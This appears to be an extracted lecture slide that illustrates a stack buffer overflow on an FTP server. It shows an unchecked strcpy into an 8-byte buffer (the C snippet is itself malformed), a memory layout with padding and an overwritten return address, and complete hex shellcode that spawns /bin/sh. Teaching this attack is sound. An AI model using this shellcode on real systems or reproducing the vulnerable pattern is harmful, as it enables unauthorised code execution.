 verify(*password)
{
char buffer[8];
int f1, f2;
strcpy(buffer[8],password);
00FF2001H: 76H
00FF1FFFH: 89H
00FF1FFEH: 5EH
00FF1FFDH: 1FH
00FF1FFCH: EBH
00FF1FFBH: 00H
00FF1FFAH: FFH
00FF1FF9H: 1FH
00FF1FF8H: FCH
00FF1FF7H: ‘A’
00FF1FF6H: ‘A’
00FF1FF5H: ‘A’
00FF1FF4H: ‘A’
00FF1FF3H: ‘A’
00FF1FF2H: ‘A’
00FF1FF1H: ‘A’
00FF1FF0H: ‘A’
00FF1FEFH: ‘A’
00FF1FEEH: ‘A’
00FF1FEDH: ‘A’
00FF1FECH: ‘A’
00FF1FEBH: f1
00FF1FEAH: f1
00FF1FE9H: f1
00FF1FE8H: f1
FTP Server Under Attack
Shell Code ( In Hex )
EB, 1F, 5E, 89, 76, 08, 31, C0,
88, 46, 07, 89, 46, 0C, B0, 0B,
89, F3, 8D, 4E, 08, 8D, 56, 0C,
CD, 80, 31, DB, 89, D8, 40, CD,
80, E8, DC, FF, FF, FF, 2F, 62,
69, 6E, 2F, 73, 68, 00
Return Address
( 00FF1FFCH )
 